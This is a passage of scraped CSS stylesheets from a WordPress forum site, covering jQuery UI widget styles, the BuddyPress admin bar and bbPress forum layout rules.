-64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-off{background-position:-96px -144px}.ui-icon-radio-on{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-tl{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px}.ui-corner-tr{-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px}.ui-corner-bl{-moz-border-radius-bottomleft:4px;-webkit-border-bottom-left-radius:4px}.ui-corner-br{-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px}.ui-corner-top{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px}.ui-corner-bottom{-moz-border-radius-bottomleft:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px}.ui-corner-right{-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px}.ui-corner-left{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;-moz-border-radius-bottomleft:4px;-webkit-border-bottom-left-radius:4px}.ui-corner-all{-moz-border-radius:4px;-webkit-border-radius:4px}.ui-widget-overlay{background:black;opacity: .10;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url(/wp-content/plugins/editable-comments/dialog/images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity: .30;filter:Alpha(Opacity=30);-moz-border-radius:8px;-webkit-border-radius:8px}.ui-accordion .ui-accordion-header{cursor:pointer;position:relative;margin-top:1px;zoom:1}.ui-accordion .ui-accordion-li-fix{display:inline}.ui-accordion .ui-accordion-header-active{border-bottom:0 !important}.ui-accordion .ui-accordion-header
a{display:block;font-size:1em;padding: .5em .5em .5em 2.2em}.ui-accordion .ui-accordion-header .ui-icon{position:absolute;left: .5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em
2.2em;border-top:0;margin-top:-2px;position:relative;top:1px;margin-bottom:2px;overflow:auto;display:none}.ui-accordion .ui-accordion-content-active{display:block}.ui-datepicker{width:17em;padding: .2em .2em 0}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover, .ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span, .ui-datepicker .ui-datepicker-next
span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0
2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title
select{float:left;font-size:1em;margin:1px
0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker select.ui-datepicker-month,
.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker .ui-datepicker-title select.ui-datepicker-year{float:right}.ui-datepicker
table{width:100%;font-size: .9em;border-collapse:collapse;margin:0
0 .4em}.ui-datepicker
th{padding: .7em .3em;text-align:center;font-weight:bold;border:0}.ui-datepicker
td{border:0;padding:1px}.ui-datepicker td span, .ui-datepicker td
a{display:block;padding: .2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin: .7em 0 0 0;padding:0
.2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane
button{float:right;margin: .5em .2em .4em;cursor:pointer;padding: .2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group
table{width:95%;margin:0
auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane
button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current{float:right}.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker-cover{display:none;display/**/: block;position:absolute;z-index:-1;filter:mask();top:-4px;left:-4px;width:200px;height:200px}.ui-dialog{position:relative;padding: .2em;width:300px}.ui-dialog .ui-dialog-titlebar{padding: .5em .3em .3em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin: .1em 0 .2em}.ui-dialog .ui-dialog-titlebar-close{width:19px;padding:1px;height:18px;min-width:23px;min-height:22px;float:right;margin:0}.ui-dialog .ui-dialog-titlebar-close
span{display:block;margin:1px}.ui-dialog .ui-dialog-titlebar-close .ui-button-text{display:none !important}.ui-dialog .ui-dialog-titlebar-close:hover, .ui-dialog .ui-dialog-titlebar-close:focus{padding:1px}.ui-dialog .ui-dialog-content{border:0;padding: .5em 1em;background:none;overflow:auto;zoom:1}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin: .5em 0 0 0;padding: .3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane
button{float:right;margin: .5em .4em .5em 0;cursor:pointer;padding: .2em .6em .3em .6em;line-height:1.4em;width:auto;overflow:visible}.ui-dialog .ui-resizable-se{width:14px;height:14px;right:3px;bottom:3px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-progressbar{height:2em;text-align:left}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:0.1px;z-index:99999;display:block}.ui-resizable-disabled .ui-resizable-handle, .ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0px}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0px}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0px;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0px;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size: .7em;display:block;border:0}.ui-slider-horizontal{height: .8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width: .8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-tabs{padding: .2em;zoom:1}.ui-tabs .ui-tabs-nav{list-style:none;position:relative;padding: .2em .2em 0}.ui-tabs .ui-tabs-nav
li{position:relative;float:left;border-bottom-width:0 !important;margin:0
.2em -1px 0;padding:0}.ui-tabs .ui-tabs-nav li
a{float:left;text-decoration:none;padding: .5em 1em}.ui-tabs .ui-tabs-nav li.ui-tabs-selected{padding-bottom:1px;border-bottom-width:0}.ui-tabs .ui-tabs-nav li.ui-tabs-selected a, .ui-tabs .ui-tabs-nav li.ui-state-disabled a, .ui-tabs .ui-tabs-nav li.ui-state-processing
a{cursor:text}.ui-tabs .ui-tabs-nav li a, .ui-tabs.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-selected
a{cursor:pointer}.ui-tabs .ui-tabs-panel{padding:1em
1.4em;display:block;border-width:0;background:none}.ui-tabs .ui-tabs-hide{display:none !important}

--- FILE ---
content_type: text/css
request_url: https://wp-seven.ru/wp-content/plugins/buddypress/bp-core/css/buddybar.css
body_size: 1047
content:
body,body.wp-admin{padding-top:25px!important;}#wp-admin-bar{position:fixed;top:0;left:0;z-index:99;height:25px;font-size:11px;width:100%;z-index:1000;}#wp-admin-bar .padder{position:relative;padding:0;width:100%;margin:0 auto;background:url(../images/60pc_black.png);height:25px;}body#bp-default #wp-admin-bar .padder{min-width:960px;max-width:1250px;}#wp-admin-bar *{z-index:999;}#wp-admin-bar div#admin-bar-logo{position:absolute;top:5px;left:10px;}#wp-admin-bar a img{border:none;}#wp-admin-bar li{list-style:none;margin:0;padding:0;line-height:100%;text-align:left;}#wp-admin-bar li a{padding:7px 15px 7px 15px;color:#eee;text-decoration:none;font-size:11px;}#wp-admin-bar li.alt{border:none;}#wp-admin-bar li.no-arrow a{padding-right:15px;}#wp-admin-bar ul li ul li a span{display:none;}#wp-admin-bar li:hover,#wp-admin-bar li.hover{position:static;}#admin-bar-logo{float:left;font-weight:bold;font-size:11px;padding:5px 8px;margin:0;text-decoration:none;color:#fff;}body#bp-default #admin-bar-logo{padding:2px 8px;}#wp-admin-bar ul{margin:0;list-style:none;line-height:1;cursor:pointer;height:auto;padding:0;}#wp-admin-bar ul li{padding:0;float:left;position:relative;background:url(../images/admin-menu-arrow.gif) 88% 53% no-repeat;padding-right:11px;}#wp-admin-bar ul li.no-arrow{background:none;padding-right:0;}#wp-admin-bar ul li ul li{background-image:none;}#wp-admin-bar ul li.align-right{position:absolute;right:0;}#wp-admin-bar ul li a{display:block;}#wp-admin-bar ul.main-nav li:hover,#wp-admin-bar ul.main-nav li.sfhover,#wp-admin-bar ul.main-nav li ul li.sfhover{background-color:#333;}#wp-admin-bar ul li ul{position:absolute;width:185px;left:-999em;margin-left:0;background:#333;border:1px solid #222;-moz-box-shadow:0 4px 8px rgba(0,0,0,0.1);-webkit-box-shadow:0 4px 8px rgba(0,0,0,0.1);-moz-border-radius:3px;-webkit-border-radius:3px;-moz-border-radius-topleft:0;-webkit-border-top-left-radius:0;-moz-border-radius-topright:0;-webkit-border-top-right-radius:0;}#wp-admin-bar ul li>ul{border-top:none;}#wp-admin-bar ul li ul a{color:#eee;}#wp-admin-bar ul li ul li{float:left;width:174px;margin:0;}#wp-admin-bar ul li ul li:hover a{color:#fff;}#wp-admin-bar ul li div.admin-bar-clear{clear:both;}#wp-admin-bar ul.main-nav li ul li:hover,#wp-admin-bar ul.main-nav li ul li.sfhover,#wp-admin-bar ul.main-nav li ul li.sfhover{background-color:#222;}#wp-admin-bar ul li ul ul{margin:-25px 0 0 184px;-moz-border-radius:3px;-webkit-border-radius:3px;}#wp-admin-bar ul li ul li:hover ul li a{color:#eee;}#wp-admin-bar ul li ul li ul li:hover a{color:#fff;}#wp-admin-bar ul li:hover ul,#wp-admin-bar ul li ul li:hover ul,#wp-admin-bar ul li.sfhover ul,#wp-admin-bar ul li ul li.sfhover ul{left:auto;}#wp-admin-bar ul li.align-right:hover ul{right:0;}#wp-admin-bar ul li:hover ul ul,#wp-admin-bar li.sfhover ul li ul{left:-999em;}#wp-admin-bar img.avatar{float:left;margin-right:8px;}#wp-admin-bar span.activity{display:block;margin-left:34px;padding:0;}#wp-admin-bar ul.author-list li a{height:17px;}#wp-admin-bar ul li#bp-adminbar-notifications-menu a span{padding:0 6px;margin-left:2px;background:#fff;color:#000;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}

--- FILE ---
content_type: text/css
request_url: https://wp-seven.ru/wp-content/plugins/bbpress/templates/default/css/bbpress.css
body_size: 14879
content:
/**
 * bbPress specific CSS
 *
 * @package bbPress
 * @subpackage Theme
 */

/* =bbPress Style
-------------------------------------------------------------- */
.forum-image {display: inline;}
a.reply-to-link::before {font-family:iconFont;content:"\e097";float:left;position:relative;top:1px;margin-right:5px;}
//a.reply-to-link i {position: relative; font-size: 12px; margin-right: 5px;float: left;}
//a.reply-to-link + p, a.reply-to-link + div.quote-title {display:inline;min-width: 95%;}
//a.reply-to-link + p {display:inline-block;width:95%;}
div.spoiler {}

div.spoiler div.spoiler-title {
  color: #000000;
  font-size: 12px;
  font-weight: bold;
  background-color: #d9d9d9;
	cursor: pointer;
	-moz-user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
}
div.spoiler div.spoiler-title p {display:inline;font-weight:bold !important;font-size: 12px !important;position: relative;top: -1px;left: -5px;}
div.spoiler div.spoiler-title div.spoiler-toggle {}

div.spoiler div.spoiler-title div.hide-icon {
  display: inline;
  font-family: 'Segoe UI', 'Open Sans', Verdana, Arial, Helvetica, sans-serif;
  letter-spacing: 0.01em;
  line-height: 14pt;
  background: url([data-uri]%3D%3D) 5px no-repeat;
  background-color: rgba(217, 217, 217, 0.16);
  background-size: 12px 12px;
  padding-left: 22px;
}

div.spoiler div.spoiler-title div.show-icon {
	display: inline;
  font-family: 'Segoe UI', 'Open Sans', Verdana, Arial, Helvetica, sans-serif;
  letter-spacing: 0.01em;
  line-height: 14pt;
  background: url([data-uri]%3D%3D) 5px no-repeat;  
  background-color: rgba(217, 217, 217, 0.16);
  background-size: 12px 12px;
  padding-left: 22px;
}

div.spoiler div.spoiler-content {border: 1px #ccc dotted;padding: 10px;margin-top: 5px;}
#forum-sidebar .page-sidebar a.sdb-title:hover {background-color: transparent !important;color: black !important;}
#forum-sidebar .page-sidebar.popular-topics ul.sub-menu a.all-popular-topics {text-align:center; font-size:14px;}
#forum-sidebar .page-sidebar.popular-topics ul.sub-menu .freshest-meta {margin-left: 70px;}
#forum-sidebar .page-sidebar.popular-topics ul.sub-menu .freshest-meta .freshest-author a {display: inline !important;}
#forum-sidebar .page-sidebar.popular-topics ul.sub-menu a:hover {background-color:transparent !important; color: black !important; text-decoration:underline;}
#forum-sidebar .page-sidebar.popular-topics ul.sub-menu img {margin-left: 10px;}
#forum-sidebar .page-sidebar.popular-topics ul.sub-menu .freshest-meta .freshest-title {padding: 0; display: block;}
#forum-sidebar .page-sidebar.popular-topics ul.sub-menu .freshest-meta .freshest-author a {padding: 0; display: block;}

#forum-sidebar .page-sidebar.noreply-topics ul.sub-menu a.all-noreply-topics {text-align:center; font-size:14px;}
#forum-sidebar .page-sidebar.noreply-topics ul.sub-menu .freshest-meta {margin-left: 70px;}
#forum-sidebar .page-sidebar.noreply-topics ul.sub-menu .freshest-meta .freshest-author a {display: inline !important;}
#forum-sidebar .page-sidebar.noreply-topics ul.sub-menu a:hover {background-color:transparent !important; color: black !important; text-decoration:underline;}
#forum-sidebar .page-sidebar.noreply-topics ul.sub-menu img {margin-left: 10px;}
#forum-sidebar .page-sidebar.noreply-topics ul.sub-menu .freshest-meta .freshest-title {padding: 0;display: block !important;white-space: inherit;}
#forum-sidebar .page-sidebar.noreply-topics ul.sub-menu .freshest-meta .freshest-author a {padding: 0; display: block;}
#forum-sidebar .page-sidebar.noreply-topics ul.sub-menu .norep-block {padding-top:10px;}
#forum-sidebar {padding: 0 8px 0 0;}
//#forum-sidebar .page-sidebar li {min-height: 70px;}
#forum-sidebar .page-sidebar ul.sub-menu a {padding: 10px;font-size:12px; display: inline-block;}
#forum-sidebar .page-sidebar ul.sub-menu a img {margin-right:5px;}
#forum-sidebar .page-sidebar a:hover {background-color: #2d89ef !important;color: #fff !important;}
#bbpress-forums .bbt-back-link > span:before {font-family: "iconFont";content: "\e097";top: 1px;position: relative;}
#bbpress-forums .bbt-back-link > span {font-size: 12px;}
.bbp-search.forum-search #bbpress-forums div[id*="bbp-quote-"] {max-height: 300px; overflow: auto;}
#bbpress-forums div[id*="bbp-quote-"] center.content_video {text-align:left;}

#bbpress-forums div[class*="bbt-name-quote-block-"] {position: absolute; bottom: 0;}
#bbpress-forums div[class*="bbt-name-quote-block-"] .bbt-name-link, #bbpress-forums div[class*="bbt-name-quote-block-"] .bbt-quote-link {background-color: #2b5797 !important; padding: 3px 9px 4px; color: white; margin-right: 5px; margin-bottom: 5px; font-size: 12px; position: relative;}
#bbpress-forums div[class*="bbt-name-quote-block-"] .bbt-name-link:active, #bbpress-forums div[class*="bbt-name-quote-block-"] .bbt-quote-link:active, #bbpress-forums div[class*="bbp-thank-button-block-"] .bbp-thank-minus-link:active, #bbpress-forums div[class*="bbp-thank-button-block-"] .bbp-thank-plus-link:active {top: 1px;left: 1px;}

#bbpress-forums div[class*="bbp-thank-button-block-"] {position: absolute; bottom: 0; left:120px;}
#bbpress-forums div[class*="bbp-thank-button-block-"]:hover {cursor:pointer;}
#bbpress-forums div[class*="bbp-thank-button-block-"] .bbp-thank-minus-link, #bbpress-forums div[class*="bbp-thank-button-block-"] .bbp-thank-plus-link { padding: 3px 9px 4px; color: white; margin-right: 5px; margin-bottom: 5px; font-size: 12px; position: relative;}
#bbpress-forums div[class*="bbp-thank-button-block-"] .bbp-thank-plus-link {background-color:#00a300 !important;}
#bbpress-forums div[class*="bbp-thank-button-block-"] .bbp-thank-minus-link {background-color:#b91d47 !important;}


#bbpress-forums .bbp-attachments a.fancybox-thumb > img, #bbpress-forums .bbp-reply-content a.fancybox-thumb img[class*="wp-image-"] {border:3px solid transparent;}
#bbpress-forums .bbp-attachments a.fancybox-thumb > img:hover, #bbpress-forums .bbp-reply-content a.fancybox-thumb img[class*="wp-image-"]:hover {border:3px solid #2d89ef;}
#bbpress-forums .bbp-reply-content p {margin-bottom:15px}
#bbpress-forums blockquote {margin-left:0; margin-bottom:15px;}
#bbpress-forums .bbp-reply-content blockquote p {margin-bottom:0 !important;}
#bbpress-forums .bbp-reply-content li {margin-bottom:10px}
#bbpress-forums .bbp-reply-content span a, #bbpress-forums .bbp-reply-content div a {font-size:inherit;}
#bbpress-forums .bbp-attachments-form-current ol li.bbp-attfile a.fancybox-thumb > img {border:3px solid transparent;}
#bbpress-forums .bbp-attachments-form-current ol li.bbp-attfile a.fancybox-thumb > img:hover {border:3px solid #2d89ef;}
#bbpress-forums .bbp-attachments-form-current .bbp-attachments {overflow:inherit;}
#bbpress-forums .bbp-attachments-form-current ol li.bbp-attfile .att-button {display: inline-block;margin-left:10px;}
#bbpress-forums .bbp-attachments-form-current ol li.bbp-attfile .actions-buttons {display: inline-block;}
#bbpress-forums .bbp-attachments-form-current .att-button {margin-bottom:14px;}
#bbpress-forums .bbp-attachments-form-current .att-button a {background-color: #eff4ff;padding: 3px 4px;color: #b91d47;position: relative;font-size: 100%;}
#bbpress-forums .bbp-attachments-form-current .att-button a:hover {color:#da532c;}
#bbpress-forums .bbp-attachments-form-current .att-button a:active {color:#b91d47; top:1px; left:1px}
#bbpress-forums .bbp-attachments-form-current ol li.bbp-atthumb {display:inline-block !important;width:33%;margin-bottom:10px !important;}
#bbpress-forums .bbp-attachments-form-current ol li.bbp-atthumb a.fancybox-thumb {display:inline-block;float: left;margin-right:15px;}
#bbpress-forums .bbp-attachments-form-current ol li.bbp-atthumb .actions-buttons {display:inline-block;/*float:left;*/position: relative;top: 6px;min-width:165px;}
#bbpress-forums ul.accordion.ag_accordion a {background-size: 12px 12px;padding-left: 22px;padding-top: 3px;font-size: 12px;height:25px;font-weight: bold;} 
#bbpress-forums ul.accordion.ag_accordion {margin:0;display: inline-block;width: 100%;}
#bbpress-forums .quote-title a {font-size:14px;}
#bbpress-forums div.bbp-the-content-wrapper .tmce-active .wp-media-buttons {display:none;}
#bbpress-forums div.bbp-the-content-wrapper .tmce-active input {font-size: 12px;padding: 5px;margin: 0 2px 0 0;line-height: 1em;}
#bbpress-forums div.bbp-the-content-wrapper .html-active input {font-size: 12px;padding: 5px;margin: 0 2px 0 0;line-height: 1em;min-height: 0;height: auto;}
#bbpress-forums div.bbp-the-content-wrapper .tmce-active .mceText.mceTitle {min-width:100px;}

.bbpress #wp-link-submit { border: 1px solid #bbb;margin: 0;padding: 0 0 1px;font-weight: bold;font-size: 11px;width: 94px;height: 24px;min-height: 0;color: #000;cursor: pointer;-webkit-border-radius: 3px;border-radius: 3px;background-color: #eee;background-image: -ms-linear-gradient(bottom, #ddd, #fff);background-image: -moz-linear-gradient(bottom, #ddd, #fff);background-image: -o-linear-gradient(bottom, #ddd, #fff);background-image: -webkit-gradient(linear, left bottom, left top, from(#ddd), to(#fff));background-image: -webkit-linear-gradient(bottom, #ddd, #fff);background-image: linear-gradient(bottom, #ddd, #fff);}
.bbpress .ui-widget-overlay {z-index: 10000;height:9999px;}
.bbpress .wp-dialog .ui-dialog-titlebar-close {border: 0;min-width: 0;min-height: 0;margin: 0;border-radius: 0;}
.bbpress .wp-dialog .ui-dialog-titlebar-close:active {left:auto;}
.bbpress .wp-dialog {z-index: 10001;}
.bbpress .wp-dialog .ui-button-text {display:none;}
.bbpress #wp-link #internal-toggle,.bbpress #wp-link #search-panel {display:none;}
.bbpress #wp-link .submitbox {height:auto;}
.bbpress #wp-link #wp-link-cancel a {color: red;font-size: 14px;position: relative;}
.bbpress #wp-link #wp-link-cancel a:hover {text-decoration:underline;}
#bbpress-forums .bbp-the-content-wrapper *, #bbpress-forums .bbp-the-content-wrapper *:after, #bbpress-forums .bbp-the-content-wrapper *:before {-webkit-box-sizing: content-box !important;-moz-box-sizing: content-box!important;box-sizing: content-box !important;}
.bbp-topic-started-by a, .bbp-topic-started-in a  {font-size: 1.2em;}
ol.forums, ol.topics, ol.replies {width: 100%;margin: 0 0 5px 0;padding: 0;float: left;list-style: none;}
li.forum, li.topic {  display: -webkit-flex;  -webkit-flex-flow: row nowrap;  display: flex;  flex-flow: row nowrap;  width: 100%;  float:left; border-bottom: 1px solid #EBEBEB;border-left: 1px solid #EBEBEB;border-right: 1px solid #EBEBEB;}
.forum-description {font-size:0.875em;line-height:20px;margin:0;}
.forum-content.forum-phone-image .forum-description {padding-left:50px;}
.forum-content.forum-phone-image .forum-thumbnail {margin-right:10px;width:40px;}
.forum-content.forum-phone-image .forum-title {margin-top:-9px;}
.forum-header:first-child {margin-top:0;}

.forum-header {display: -webkit-flex;-webkit-flex-flow: row nowrap;display: flex;flex-flow: row nowrap;width: 100%;min-height: 40px;float: left;margin: 0;position: relative;background: #43a6df none;color:white;text-align: right;}
/*.forum-archive .forum-content, .forum-archive .forum-freshness {-webkit-flex: 3 3 300px;flex: 3 3 300px;}*/
.forum-header .forum-content, .forum-header .forum-count, .forum-header .reply-count, .forum-header .forum-freshness {line-height: 24px;text-align: center;}
#bbp-search-results .forum-header .forum-content, #bbp-search-results .forum-header .forum-freshness {font-family: 'Segoe UI Light', 'Open Sans', Verdana, Arial, Helvetica, sans-serif;width:100%;flex:inherit;-webkit-flex:inherit;font-size: 18px;line-height: 24px;font-weight:bold;}
#bbp-search-results .forum-header .forum-content {width:125px;}
.forum-header h2, .forum-header h1 {font-size: 18px;line-height: 24px;margin: 0;float: left;text-align: left;color: white;font-weight:bold;}
#bbp-search-results .bbp-reply-post-date, #bbp-search-results .bbp-topic-post-date {float:right;position:relative;top:1px;}
#bbpress-forums #bbp-search-results .bbp-reply-title h3 {margin: 0;}
#bbpress-forums #bbp-search-results .bbp-topic-title h3 {margin-top: 0;}
#subscription-toggle, .bbp-user-page.single #favorite-toggle {float:right;}
.bbp-user-page.single .bbp-row-actions {width:0;}
.bbp-user-page.single .forum-content {-webkit-flex: 4 4 300px !important;flex: 4 4 300px !important;}
.forum-content {-webkit-flex: 4 4 400px;flex: 4 4 400px;margin: 10px;}
.forum-count {-webkit-flex: 1 1 50px;  flex: 1 1 50px;  margin: 10px 0;  text-align: center;  line-height: 50px;  font-size: 14px;}
